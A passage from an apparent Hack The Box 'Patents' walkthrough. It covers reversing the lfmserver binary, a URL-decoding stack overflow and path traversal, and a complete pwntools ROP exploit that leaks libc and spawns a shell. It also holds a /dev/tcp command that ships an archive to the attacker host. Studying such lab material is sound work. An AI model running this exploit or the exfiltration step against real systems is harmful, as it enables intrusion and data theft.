After failing a lot of different command injections, I did some additional enumeration, and stumbled upon the folder /usr/src/lfm. It is empty other than a .git folder:
root@04d2de4a6331:/usr/src/lfm# ls -la
total 12
drwx------ 1 root root 4096 Dec 3 13:07 .
drwxr-xr-x 1 root root 4096 Dec 3 13:07 ..
drwx------ 1 gbyolo gbyolo 4096 Dec 3 13:07 .git
I’ll grab that folder and bring it back to my workstation:
root@04d2de4a6331:/usr/src# tar -zcf /tmp/lfm.tar.gz lfm/
root@04d2de4a6331:/usr/src# ls -l /tmp/lfm.tar.gz
-rw-r--r-- 1 root root 90454 Feb 19 11:51 /tmp/lfm.tar.gz
root@c3470ffa958b:/usr/src# cat /tmp/lfm.tar.gz > /dev/tcp/10.10.14.30/443
root@c3470ffa958b:/usr/src# md5sum /tmp/lfm.tar.gz
5f7f1fc9db887e1ceebbb83599e48464 /tmp/lfm.tar.gz
Locally:
root@kali# nc -lnvp 443 > lfm.tar.gz
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.173.
Ncat: Connection from 10.10.10.173:33966.
root@kali# md5sum lfm.tar.gz
5f7f1fc9db887e1ceebbb83599e48464 lfm.tar.gz
Explore Git Repo
The current state of the git repo has no files. But there’s a number of commits I can look back through:
root@kali# git log --pretty=oneline
7c6609240f414a2cb8af00f75fdc7cfbf04755f5 (HEAD -> master) Removed meow files. THIS REPOSITORY IS ON SVN
a900ccf7ae75b95db5f2d134d80e359a795e0cc6 Added last executable and README
aa139d6caea2182c73341919150d9f5cd05e7468 Switched to SVN for repository hosting. This will be empty
1bbc518518cdde0126103cd4c6e7e6dfcdd36d3e Added README
027b01782f86a67a2b17787d9a5dea0eb4a803a3 Added LFM protocol management
0ac7c940010ebb22f7fbedb67ecdf67540728123 Added main file
b010219da4a5f515ed0a5208cdd259c2f4a07f8e Added process and thread management
35f32dd1d6b6da084cfc8b6cd9e24cd3f1d05663 Added files to serve
b2043a2c470abbe945b719be7e007d367a2a5f05 Started implementinf LFM interface
cfbbad867b611b0cc3544a24a4cd877bae5f1733 Implemented interface of lfm protocol
9a512f08a2e7cabab2a821db0a18685b2b95deb6 Added makefile
7d29513b0105996a0c29b4eed9b3554983b804b7 Added log parsing
527274134f86457bb17ea77909e2e6977523837b Initialized project
If I step back one commit, there’s a README.md and a stripped 64-bit elf executable:
root@kali# git checkout a900ccf7ae75b95db5f2d134d80e359a795e0cc6
HEAD is now at a900ccf Added last executable and README
root@kali# ls -l
total 40
-rwxrwx--- 1 root vboxsf 35552 Feb 20 17:44 lfmserver
-rwxrwx--- 1 root vboxsf 624 Feb 20 17:44 README
root@kali# file lfmserver
lfmserver: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=ec26f8b03b404f2a65bde692676e75e7ff538231, stripped
The README.md contains information about the binary:
lfmserver' dynamic libraries:
linux-vdso.so.1 (0x00007ffda19f0000)
libm.so.6 => /lib/x86_64-linux-gnu/libm.so.6 (0x00007f5444090000)
libcrypto.so.1.1 => /usr/lib/x86_64-linux-gnu/libcrypto.so.1.1 (0x00007f5443dc5000)
libpthread.so.0 => /lib/x86_64-linux-gnu/libpthread.so.0 (0x00007f5443da4000)
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f5443bba000)
/lib64/ld-linux-x86-64.so.2 (0x00007f5444226000)
libdl.so.2 => /lib/x86_64-linux-gnu/libdl.so.2 (0x00007f5443bb4000)
NB: lfmserver was compiled against:
- libc6: 2.28-0ubuntu1
- libssl1.1: 1.1.1-1ubuntu2.1
Three commits back I’ll find a lot of the source, and a conf file:
root@kali# git checkout 1bbc518518cdde0126103cd4c6e7e6dfcdd36d3e
Previous HEAD position was aa139d6 Switched to SVN for repository hosting. This will be empty
HEAD is now at 1bbc518 Added README
root@kali# ls
arg_parsing.c file.c files lfm.h lfmserver.conf log.c Makefile md5.h params_parsing.h process.h socket_io.c thread.c
arg_parsing.h file.h lfm.c lfmserver.c lfmserver.h log.h md5.c params_parsing.c process.c README socket_io.h thread.h
I’ll grab copies of all this source. As I continue backwackwards, the source gets less and less, which makes sense. There is also a different README, which talks about the protocol, which lines up with what I’ve seen so far:
This is an implementation of the Lightweight File Manager LFM Protocol.
It's a pre-fork and pre-thread server, which supports re-forking and re-threading
when the number of child processes of threads goes below a threshold.
It's similar to HTTP, and supports the following methods:
GET /object LFM [\r\n]
User=user [\r\n]
Password=password [\r\n]
[\r\n]
CHECK /object LFM [\r\n]
User=user [\r\n]
Password=password [\r\n]
[\r\n]
md5_of_the_file [\r\n]
[\r\n]
PUT /object LFM [\r\n]
User=user [\r\n]
Password=password [\r\n]
[\r\n]
bytes_of_the_file
Communication is based on TCP.
Default port is 5000.
A configuration file is placed in /etc/lfmserver/lfmserver.conf, where you can
configure thresholds, number of processes, number of threads, ...
The lfmserver.conf file also is there now:
NumberOfChildren=4
NumberOfThreadsPerProcess=1
MaxNumberOfThreadsPerProcess=5
PercentageOfDeadChildren=0.2
Port=5000
Protections
Since I have a binary, it’s worth checking what protections are in place:
root@kali# checksec lfmserver
[*] '~/hackthebox/patents-10.10.10.173/lfmserver'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
Luckily for me, I don’t have to deal with PIE or canaries. I don’t have a shell on the target server to check, but fair to assume ASLR is enabled, so I’ll assume to build an exploit I need to leak an address.
Run lfmserver
For this part, I took good advantage of tmux to have panes with different aspects, such as the server running, nc to send requests, tail -f lfmserver.log to see the log in real time, and another , which just prints new results as they are written:
The commands in the picture above will make more sense as I walk through them now. That image is just to show how I had it set up.
Next I just tried to run lfmserver. I started it ./lfmserver, and it just hung. It did create a file, lfmserver.log:
lfmserver[12082]: Unable to find configuration file /etc/cserver/cserver.conf, using default configuration
lfmserver[12082]: Server starting on port 5000. Logfile = lfmserver.log
Number of children: 4
lfmserver[12082]: perc_dead_child: 0.200000
lfmserver[12082]: socket created (fd=5)
lfmserver[12082]: socket bind() OK
lfmserver[12082]: listen() went ok. BACKLOG=128
lfmserver[12084]: N_THREAD: 1, MAX_THREADS: 5
lfmserver[12085]: N_THREAD: 1, MAX_THREADS: 5
lfmserver[12086]: N_THREAD: 1, MAX_THREADS: 5
lfmserver[12083]: N_THREAD: 1, MAX_THREADS: 5
I played with nc connecting trying to replicate what I know about the protocol. On my third connect, I got it right, though it still 404ed. The terminal below shows first the command just printed, and then the same command piped into nc localhost 5000:
root@kali# echo -e 'CHECK /notafile LFM\r\nUser=lfmserver_user\r\nPassword=!gby0l0r0ck$$!\r\n\r\n01234567890123456789012345678901\n'
CHECK /notafile LFM
User=lfmserver_user
Password=!gby0l0r0ck$$!
01234567890123456789012345678901
root@kali# echo -e 'CHECK /notafile LFM\r\nUser=lfmserver_user\r\nPassword=!gby0l0r0ck$$!\r\n\r\n01234567890123456789012345678901\n' | nc localhost 5000
LFM 404 NOT FOUND
Ncat: Connection reset by peer.
The log showed those connections:
lfmserver[12084]: Client connected: IP = 127.0.0.1
lfmserver[12085]: Client connected: IP = 127.0.0.1
lfmserver[12086]: Client connected: IP = 127.0.0.1
lfmserver[12086]: 404 NOT FOUND: ./files/notafile
lfmserver[12086]: file does not exist [HEAD]
lfmserver[12082]: One child is dead
lfmserver[12082]: Re-forking 1 processes
lfmserver[12133]: N_THREAD: 1, MAX_THREADS: 5
It’s interesting to know that it looks in ./files/{path} for the file. Can I traverse directories? My first attempt just results in a “One child is dead” message in the log:
root@kali# echo -e 'CHECK /../../../../../../../etc/passwd LFM\r\nUser=lfmserver_user\r\nPassword=!gby0l0r0ck$$!\r\n\r\n01234567890123456789012345678901\n' | nc localhost 5000
Ncat: Connection reset by peer.
But then I tried url-encoding it, and it failed differently:
root@kali# echo -e 'CHECK /%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e/etc/passwd LFM\r\nUser=lfmserver_user\r\nPassword=!gby0l0r0ck$$!\r\n\r\n012345678901234567890123
45678901\n' | nc localhost 5000
LFM 404 NOT FOUND
Ncat: Connection reset by peer.
The logs showed:
lfmserver[12133]: Client connected: IP = 127.0.0.1
lfmserver[12133]: 404 NOT FOUND: ./files/../../../../../../../etc/passwd
lfmserver[12133]: file does not exist [HEAD]
Of course, I don’t have a ./files directory. After creating that and re-running, I get:
root@kali# echo -e 'CHECK /%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e/etc/passwd LFM\r\nUser=lfmserver_user\r\nPassword=!gby0l0r0ck$$!\r\n\r\n01234567890123456789012345678901\n' | nc localhost 5000
LFM 406 MD5 NOT MATCH
Ncat: Connection reset by peer.
And the log:
lfmserver[12238]: Client connected: IP = 127.0.0.1
lfmserver[12238]: 406 MD5 NOT MATCH: ./files/%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e/etc/passwd
I can find the actually md5 of my /etc/passwd, and submit it:
root@kali# md5sum /etc/passwd
4dce37d42e330b41b9bbc3352f1ea0e3 /etc/passwd
root@kali# echo -e 'CHECK /%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e/etc/passwd LFM\r\nUser=lfmserver_user\r\nPassword=!gby0l0r0ck$$!\r\n\r\n4dce37d42e330b41b9bbc3352f1ea0e3\n' | nc localhost 5000
LFM 200 OK
Size: 32
4dce37d42e330b41b9bbc3352f1ea0e3
Ncat: Connection reset by peer.
I got a match! The log only shows the connection:
lfmserver[12307]: Client connected: IP = 127.0.0.1
Static Analysis
Source Code Analysis
There’s a lot of code here. The main function starts in lfmserver.c, with a lot of the protocol functionality defined in lfm.c. One thing I noticed right away is that many of the functions in lfm.c were just comments for doing later. For example:
...[snip]...
void url_decode(char* src, char* dest, int max) {
// TODO: implement
}
...[snip]...
int handle_check(struct msg *message)
{
// TODO: implement
send_401(message->connsd);
return -1;
}
int handle_get(struct msg *message)
{
// TODO: implement
//
send_bad_request(message->connsd);
return 0;
}
...[snip]...
int handle_put(struct msg *message, struct params_configuration *param, size_t max_size)
{
char *ok_header = "LFM 200 OK\r\n";
//char fileToPut[MAX_FILENAME_SIZE];
// handle authentication (TODO REFACTOR)
if (message->user != NULL && message->pass != NULL){
if (strcmp(message->user, param->authorized_user) == 0 &&
strcmp(message->pass, param->authorized_pass) == 0) {
if (send_header(ok_header, message) == -1) {
return -1;
}
// TODO: implement
max_size = max_size; // AVOID WARNING
return 0;
}
}
send_401(message->connsd);
return -1;
}
...[snip]...
I suspect those have been implemented in the binary. So I will rely on the code only for a guide while looking at the Ghidra output.
Ghidra Decompile
To orient myself in Ghidra, I first looked at strings (Search -> For Strings…). I found “CHECK”, which I recognized from the protocol, and then used the source, lfm.c to update the variable names. I even created the struct for msg, which was not totally necessary, but interesting to play with:
I spent a fair amount of time just labeling the decompile to get close to the source, looking for differences. I’m sure that wasn’t necessary, but I found it useful to get a feel for the code, and get more comfort with Ghidra.
General Structure
Between the source and the Ghidra output, I got a feel for the program. There’s a lot of work done here to handle threading, etc. But working backwards from some interesting functions to main, it goes:
main listens and for connections, then passes to spawn_chlidren (with children misspelled like that). spawn_chlidren forks n times, each time calling child_work, which actually accepts the connection, and starts new threads passing the socket to create_new_thread. create_new_thread creates the thread, with the function thread_work, which after some more handling of the threading, calls handle_lfm_connection. I kind of skimmed through all of this setup code up to this point. There could be a vulnerability in there, but if so, it’s going to be difficult to spot, and I wanted to understand how a single request was handled first.
handle_lfm_connection calls read_message on the connection to get a msg object, which it then passes to either handle_check, handle_get, or handle_put based on message->method:
int handle_lfm_connection(int connsd, char *ip)
{
struct msg *message;
char *client_ip = strndup(ip, INET_ADDRSTRLEN+1);
free(ip);
if ((message=read_message(connsd)) == NULL) {
return -1;
}
message->client_ip = client_ip;
if (message->method == CHECK) {
handle_check(message);
} else if (message->method == GET) {
handle_get(message);
} else if (message->method == PUT) {
handle_put(message, ¶m_config, MAX_OBJECT_SIZE);
}
free_object(message);
free_message(message);
free_struct(message);
return 1;
}
All three of these functions have TODO markings in the latest source I have.
handle_put
Thinking of HTB as a game, the vulnerable code is likely to be in the part I have to RE because the source is missing.
My first thought on skimming the code was that there was a PUT function, and perhaps I could abuse that to write a file on Patents.
The source for this function does have a little structure:
int handle_put(struct msg *message, struct params_configuration *param, size_t max_size)
{
char *ok_header = "LFM 200 OK\r\n";
//char fileToPut[MAX_FILENAME_SIZE];
// handle authentication (TODO REFACTOR)
if (message->user != NULL && message->pass != NULL){
if (strcmp(message->user, param->authorized_user) == 0 &&
strcmp(message->pass, param->authorized_pass) == 0) {
if (send_header(ok_header, message) == -1) {
return -1;
}
// TODO: implement
max_size = max_size; // AVOID WARNING
return 0;
}
}
send_401(message->connsd);
return -1;
}
When I filled out the decompile, I see it’s not that different:
int FUN_handle_put(msg *message,params_configuration *param)
{
int int_result;
if ((((message->user != (char *)0x0) && (message->pass != (char *)0x0)) &&
(int_result = strcmp(message->user,*(char **)((long)¶m->authorized_user + 4)),
int_result == 0)) &&
(int_result = strcmp(message->pass,*(char **)((long)¶m->authorized_pass + 4)),
int_result == 0)) {
int_result = FUN_send_header(ok_header,message,message);
if (int_result == -1) {
return -1;
}
return 0;
}
FUN_send_401((ulong)(uint)message->connsd);
return -1;
}
It seems that in the binary I have, PUT isn’t implemented to actually put anything, perhaps still to do later.
handle_check
handle_check isn’t implemented at all in the source:
int handle_check(struct msg *message)
{
// TODO: implement
send_401(message->connsd);
return -1;
}
Looking in Ghidra, I get decompiled code. In addition to renaming / retyping some of the variables, I also removed some garbage lines that Ghidra added. They were here but not present in the disassembly, and I can’t explain what they were doing there. They typically looked like local_c0 = (char *)0x403b30;.
int FUN_handle_check(msg *message)
{
msg **output_str_copy;
char *md5_copy;
int int_result;
size_t encoded_object_len;
ulong output_str_size;
msg *msg_on_stack;
char object_decoded [128];
msg **output_str;
int cmp_result;
char *object;
char *md5;
msg_on_stack = message;
if ((message->user != (char *)0x0) && (message->pass != (char *)0x0)) {
int_result = strcmp(message->user,authorized_user);
if (int_result == 0) {
int_result = strcmp(msg_on_stack->pass,authorized_pass);
if (int_result == 0) {
encoded_object_len = strlen(msg_on_stack->object);
FUN_url_decode(msg_on_stack->object,object_decoded,(int)encoded_object_len + 1);
int_result = access(object_decoded,4);
if (int_result == -1) {
FUN_system_log(6,"404 NOT FOUND: %s\n",object_decoded);
FUN_send_404(msg_on_stack->connsd);
(*DAT_00409430)((ulong)(uint)msg_on_stack->connsd,"file does not exist [HEAD]",0, (ulong)(uint)msg_on_stack->connsd);
return -1;
}
md5 = FUN_md5sum(object_decoded);
if (md5 == (char *)0x0) {
FUN_send_500(msg_on_stack->connsd);
return -1;
}
object = msg_on_stack->object;
msg_on_stack->object = (char *)0x0;
cmp_result = strcmp(md5,msg_on_stack->body);
if (cmp_result != 0) {
FUN_system_log(6,"406 MD5 NOT MATCH: %s\n",object);
FUN_00402f8f((ulong)(uint)msg_on_stack->connsd,md5,md5);
return -1;
}
int_result = FUN_send_header(ok_header,msg_on_stack,msg_on_stack);
if (int_result == -1) {
return -1;
}
md5_len = strlen(md5); // same variable as encoded_object_len, renamed for readability
md5_copy = md5;
output_str_size = (md5_len + 0x1c) / 0x10;
output_str = &msg_on_stack + output_str_size * 0x1ffffffffffffffe;
md5_len = strlen(md5_copy);
md5_copy = md5;
output_str_copy = output_str;
snprintf((char *)output_str_copy,md5_len + 4,"%s\r\n\r\n",md5_copy);
output_str_copy = output_str;
output_str_len = strlen(output_str_copy); // same variable used again
output_str_copy = output_str;
socket = msg_on_stack->connsd; //int_result variable reused, renamed for readability
int_result = FUN_write_message(socket,output_str_copy,output_str_len);
if (int_result == -1) {
FUN_log_info("Couldn\'t send md5sum [handle_check]");
return -1;
}
return 0;
}
}
}
FUN_send_401((uint)msg_on_stack->connsd);
return -1;
}
This function does what I expect the CHECK method to do:
- Checks that the username and password are not null, and that they match the configuration values. If not, returns 401.
- Url-decodes the object (the file path).
- Checks that the file exists. If not, returns 404.
- Calculates the MD5. If this fails for some reason, returns 500.
- Compares the calculated MD5 with the body of the message. If they don’t match, returns
406 MD5 NOT MATCH. - Creates space at the top of the stack for a success message that includes 200 OK, the size of the hash, and the hash itself. Returns this message.
url_decode
Before I move on to create the exploit, I’m going to look at the url_decode function, as I’ll need it in a minute. It was not implemented in the source, but the decompilation is pretty straight forward:
void FUN_url_decode(char *src,char *dest,int max)
{
ulong ord;
int char_remain;
char *dest_local;
undefined2 hex;
undefined i;
undefined2 *src_ptr;
i = 0;
char_remain = max;
dest_local = dest;
src_ptr = (undefined2 *)src;
while ((*(char *)src_ptr != '\0' && (char_remain = char_remain + -1, char_remain != 0))) {
if (*(char *)src_ptr == '%') {
src_ptr = (undefined2 *)((long)src_ptr + 1);
hex = *src_ptr;
ord = strtoul((char *)&hex,(char **)0x0,0x10);
*dest_local = (char)ord;
dest_local = dest_local + 1;
src_ptr = src_ptr + 1;
}
else {
*dest_local = *(char *)src_ptr;
dest_local = dest_local + 1;
src_ptr = (undefined2 *)((long)src_ptr + 1);
}
}
*dest_local = '\0';
return;
}
It walks through the input string characters by character, and if the current character is a %, it moves forward one byte and calls strtoul (string to unsigned long) with a base 16 to convert the following hex to a number.
So for a string like %41%42, it will start at 0, see the %, increment the pointer to 1, then call strtoul("41", 0, 0x10), which returns 0x41, which is A. Then it increments the pointer by the size of a long (two bytes) to 3, and continues. I will abuse this later, because of how strtoul works. According to docs:
Return Value
On success, the function returns the converted integral number as an
unsigned long intvalue. If no valid conversion could be performed, a zero value is returned.
The trick is that I can send % and then two non-hex characters, and strtoul will return 0, which I can use to terminate a string.
Exploit
Identify Buffer Overflow
Right away I noticed that the url_decode function was being passed an output buffer that was a local argument, therefore on the stack, that was a char [128]. Because I’m too lazy to go find the code that parses the object, I just fired up gdb, put a break point at the call to url_decode, and then let it run.
root@kali# gdb -q lfmserver
Reading symbols from lfmserver...
(No debugging symbols found in lfmserver)
gdb-peda$ b *0x403b8d
Breakpoint 1 at 0x403b8d
gdb-peda$ r
Starting program: /media/sf_CTFs/hackthebox/patents-10.10.10.173/lfmserver
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[Attaching after Thread 0x7ffff79884c0 (LWP 15085) fork to child process 15089]
[New inferior 2 (process 15089)]
[Detaching after fork from parent process 15085]
[Inferior 1 (process 15085) detached]
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[New Thread 0x7ffff7972700 (LWP 15096)]
Then I added a bunch of a characters to the end of my path and sent a request with nc:
root@kali# echo -e 'CHECK /%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e/etc/passwdaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa LFM\r\nUser=lfmserver_user\r\nPassword=!gby0l0r0ck$$!\r\n\r\n0e4fc88d747a3e566ba4ac9462c827f8\n' | nc localhost 5000
It hit my breakpoint just before url_decode is going to be called on msg->object. I can take a look at the return address:
gdb-peda$ bt
#0 0x0000000000403b8d in ?? () // current address
#1 0x000000000040401a in ?? () // next return address
#2 0x0000000000405035 in ?? ()
#3 0x00007ffff7b56fb7 in start_thread (arg=<optimized out>) at pthread_create.c:486
#4 0x00007ffff7a882cf in clone () at ../sysdeps/unix/sysv/linux/x86_64/clone.S:95
gdb-peda$ x/4xg $rbp
0x7ffff7971e70: 0x00007ffff7971ea0 0x000000000040401a
0x7ffff7971e80: 0x00007ffff0000b20 0x0000000600404df5
I can see that $rbp+4 matches the return address from bt. If I step once, I can see the address is overwritten:
gdb-peda$ x/4xg $rbp
0x7ffff7971e70: 0x6161616161616161 0x6161616161616161
0x7ffff7971e80: 0x6161616161616161 0x6161616161616161
That’s a buffer overflow.
With a bit of tinkering, I can get the string to overwrite the return address exactly with spacing of 160:
root@kali# python -c 'print("CHECK /" + "a"*160 + "A"*8 + " LFM\r\nUser=lfmserver_user\r\nPassword=!gby0l0r0ck$$!\r\n\r\n0e4fc88d747a3e566ba4ac9462c827f8")' | nc 127.0.0.1 5000
I could have used pattern_create, but I just looked at the memory in gdb and saw by how much I needed to adjust the input.
Stage 1: Leak libc
I’ll need some ROP gadgets, which I can generate in gdb with the command rop:
gdb-peda$ rop
Gadgets information
============================================================
...[snip]...
0x0000000000405c4b : pop rdi ; ret
0x0000000000405c49 : pop rsi ; pop r15 ; ret
...[snip]...
Now I’ll start my pwn script:
#!/usr/bin/env python3
import urllib.parse
from pwn import *
if len(sys.argv) != 2 or sys.argv[1] not in ['local','remote']:
print(f"Usage: {sys.argv[0]} [target]\n target is local or remote\n")
sys.exit(1)
target = sys.argv[1]
### Context
lfmserver = ELF('./lfmserver')
if target == 'local':
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6', checksec=False)
ip = '127.0.0.1'
port = 5000
else:
#libc = ELF('/lib/x86_64-linux-gnu/libc.so.6', checksec=False)
ip = '10.10.10.173'
port = 8888
sock_fd = 6
### Gadgets and payload template
pop_rdi = p64(0x0000000000405c4b)
pop_rsi_r15 = p64(0x0000000000405c49)
payload = "CHECK /%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fetc/passwd%xx" + "a"*125 + "{} LFM\r\nUser=lfmserver_user\r\nPassword=!gby0l0r0ck$$!\r\n\r\n"
So far, this code just sets up things I’ll need to each of the stages.
Next, leaking a libc address. I’ll arbitrarily select the socket function to leak, and since I know my libc version, I can find the offset from socket to the base:
### Stage 1: libc leak
rop = pop_rdi + p64(sock_fd) + pop_rsi_r15 + p64(lfmserver.got['socket']) + p64(0) + p64(lfmserver.plt['write'])
p = remote(ip, port)
p.sendline(payload.format(urllib.parse.quote(rop)))
data = p.recvall()
socket_addr = u64(data.split(b'\n')[1][:8].ljust(8, b"\x00"))
log.info(f"Found socket address: 0x{socket_addr:016x}")
libc_base_addr = socket_addr - libc.symbols['socket']
log.info(f"Calculated libc base address: 0x{libc_base_addr:016x}")
The rop will first pop the socket descriptor into RDI, then pop the GOT address for socket into RSI (and null into R15). Then it will call write, which effectively calls write(socket_fd, socket_got_addr). Next the script receives the write and parses out the address. It prints the address, as well as the calculated address for later.
This works locally:
root@kali# python3 pwn_patents_root.py local
[*] '/media/sf_CTFs/hackthebox/patents-10.10.10.173/lfmserver'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Opening connection to 127.0.0.1 on port 5000: Done
[+] Receiving all data: Done (46B)
[*] Closed connection to 127.0.0.1 port 5000
[*] Found socket address: 0x00007f1b520d78d0
[*] Calculated libc base address: 0x00007f1b51fdc000
When I run this on Patents, I get a socket address ending in 3e0:
[*] Found socket address: 0x00007f69d43783e0
I can use libc-database to find the libc binary running on Patents:
root@kali:/opt/libc-database# ./find socket 3e0
archive-old-glibc (id libc6_2.19-10ubuntu2_i386)
archive-old-glibc (id libc6_2.28-0ubuntu1_amd64)
I know it’s the second one because it’s 64-bit code.
Strategy
From here, this is a relatively typical ROP buffer overflow. I’ll first use a ROP chain to leak the address of a libc function. Then I’ll use a second ROP to call dup2 on each of stdin, stdout, stderr, and then execute a shell using one_gadget. I can calculate the offsets for both my local libc and the remote libc now:
root@kali# one_gadget /lib/x86_64-linux-gnu/libc.so.6
0xc84da execve("/bin/sh", r12, r13)
constraints:
[r12] == NULL || r12 == NULL
[r13] == NULL || r13 == NULL
0xc84dd execve("/bin/sh", r12, rdx)
constraints:
[r12] == NULL || r12 == NULL
[rdx] == NULL || rdx == NULL
0xc84e0 execve("/bin/sh", rsi, rdx)
constraints:
[rsi] == NULL || rsi == NULL
[rdx] == NULL || rdx == NULL
0xe664b execve("/bin/sh", rsp+0x60, environ)
constraints:
[rsp+0x60] == NULL
root@kali# one_gadget /opt/libc-database/db/libc6_2.28-0ubuntu1_amd64.so
0x50186 execve("/bin/sh", rsp+0x40, environ)
constraints:
rcx == NULL
0x501e3 execve("/bin/sh", rsp+0x40, environ)
constraints:
[rsp+0x40] == NULL
0x103f50 execve("/bin/sh", rsp+0x70, environ)
constraints:
[rsp+0x70] == NULL
With one_gadget, it always take a bit of trial and error to see if any of the options work.
There’s one issue that comes up when I try this with the payload above, which comes from this code:
int_result = access(object_decoded,4);
if (int_result == -1) {
FUN_system_log(6,"404 NOT FOUND: %s\n",object_decoded);
FUN_send_404(msg_on_stack->connsd);
(*DAT_00409430)((ulong)(uint)msg_on_stack->connsd,"file does not exist [HEAD]",0, (ulong)(uint)msg_on_stack->connsd);
return -1;
}
It’s not completely clear to me what is happening the line after FUN_send_404 is called, but it is causing a crash with my overwrite. Ideally, I would avoid this failed step. But to do that, I need to have access return that the process can access the given file. Luckily, I found the poor implementation of url_decode that allows me to add a null by sending %xx. So I’ll use that in my payload to make sure that I can point to a file that exists, and then a null, and then the rest of the overwrite.
Stage 2: Shell
Now I’ll add a rop that will run dup2(socket_fd, i) for each of i in 0, 1, 2 to get stdin, stdout, and stderr. Then I’ll return to the one_gadget.
### Stage 2: Shell
p = remote(ip, port)
rop = pop_rdi + p64(sock_fd) + pop_rsi_r15 + p64(0) + p64(0) + p64(lfmserver.plt['dup2'])
rop += pop_rdi + p64(sock_fd) + pop_rsi_r15 + p64(1) + p64(0) + p64(lfmserver.plt['dup2'])
rop += pop_rdi + p64(sock_fd) + pop_rsi_r15 + p64(2) + p64(0) + p64(lfmserver.plt['dup2'])
rop += p64(one_gadget_addr)
log.info("Sending stage two rop")
p.sendline(payload.format(urllib.parse.quote(rop)))
p.recv(22)
p.interactive()
Locally, I get a shell:
root@kali# python3 pwn_patents_root.py local
[*] '/media/sf_CTFs/hackthebox/patents-10.10.10.173/lfmserver'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Opening connection to 127.0.0.1 on port 5000: Done
[+] Receiving all data: Done (46B)
[*] Closed connection to 127.0.0.1 port 5000
[*] Found socket address: 0x00007f1b520d78d0
[*] Calculated libc base address: 0x00007f1b51fdc000
[*] Calculated one gadget address: 0x00007f1b520a44da
[+] Opening connection to 127.0.0.1 on port 5000: Done
[*] Sending stage two rop
[*] Switching to interactive mode
$ id
uid=0(root) gid=0(root) groups=0(root)
Shell
Remote
Given the setup, I can update my code with different constants for remote:
#!/usr/bin/env python3
import urllib.parse
from pwn import *
if len(sys.argv) != 2 or sys.argv[1] not in ['local','remote']:
print(f"Usage: {sys.argv[0]} [target]\n target is local or remote\n")
sys.exit(1)
target = sys.argv[1]
### Context
lfmserver = ELF('./lfmserver')
if target == 'local':
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6', checksec=False)
ip = '127.0.0.1'
port = 5000
one_gadget_offset = 0xc84da
else:
libc = ELF('/opt/libc-database/db/libc6_2.28-0ubuntu1_amd64.so', checksec=False)
ip = '10.10.10.173'
port = 8888
one_gadget_offset = 0x501e3
sock_fd = 6
### Gadgets and payload template
pop_rdi = p64(0x0000000000405c4b)
pop_rsi_r15 = p64(0x0000000000405c49)
payload = "CHECK /%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fetc/passwd%xx" + "a"*125 + "{} LFM\r\nUser=lfmserver_user\r\nPassword=!gby0l0r0ck$$!\r\n\r\n"
### Stage 1: libc leak
rop = pop_rdi + p64(sock_fd) + pop_rsi_r15 + p64(lfmserver.got['socket']) + p64(0) + p64(lfmserver.plt['write'])
p = remote(ip, port)
p.sendline(payload.format(urllib.parse.quote(rop)))
data = p.recvall()
socket_addr = u64(data.split(b'\n')[1][:8].ljust(8, b"\x00"))
log.info(f"Found socket address: 0x{socket_addr:016x}")
libc_base_addr = socket_addr - libc.symbols['socket']
log.info(f"Calculated libc base address: 0x{libc_base_addr:016x}")
one_gadget_addr = libc_base_addr + one_gadget_offset
log.info(f"Calculated one gadget address: 0x{one_gadget_addr:016x}")
print()
### Stage 2: Shell
p = remote(ip, port)
rop = pop_rdi + p64(sock_fd) + pop_rsi_r15 + p64(0) + p64(0) + p64(lfmserver.plt['dup2'])
rop += pop_rdi + p64(sock_fd) + pop_rsi_r15 + p64(1) + p64(0) + p64(lfmserver.plt['dup2'])
rop += pop_rdi + p64(sock_fd) + pop_rsi_r15 + p64(2) + p64(0) + p64(lfmserver.plt['dup2'])
rop += p64(one_gadget_addr)
log.info("Sending stage two rop")
p.sendline(payload.format(urllib.parse.quote(rop)))
p.recv(22)
p.interactive()
Now I run it with remote to get a remote shell:
root@kali# python3 pwn_patents_root.py remote
[*] '/media/sf_CTFs/hackthebox/patents-10.10.10.173/lfmserver'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Opening connection to 10.10.10.173 on port 8888: Done
[+] Receiving all data: Done (46B)
[*] Closed connection to 10.10.10.173 port 8888
[*] Found socket address: 0x00007f6cddc6d3e0
[*] Calculated libc base address: 0x00007f6cddb51000
[*] Calculated one gadget address: 0x00007f6cddba11e3
[+] Opening connection to 10.10.10.173 on port 8888: Done
[*] Sending stage two rop
